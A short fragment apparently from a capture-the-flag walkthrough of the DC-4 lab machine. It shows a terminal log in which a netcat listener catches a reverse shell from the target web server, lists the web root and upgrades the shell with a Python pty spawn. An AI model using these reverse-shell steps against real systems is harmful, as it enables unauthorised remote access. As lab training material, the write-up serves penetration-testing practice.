 ┌──(root💀cgrona)-[~]
└─# nc -lvp 2222
listening on [any] 2222 ...
connect to [192.168.8.105] from dc-4.lan [192.168.8.168] 38934
ls
command.php
css
images
index.php
login.php
logout.php
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$
-rw-r--r-- 1 root root 1473 Apr 7 2019 l
-rw-r--r-- 1 root root 663 Mar 24 2019 l
Return to the menu.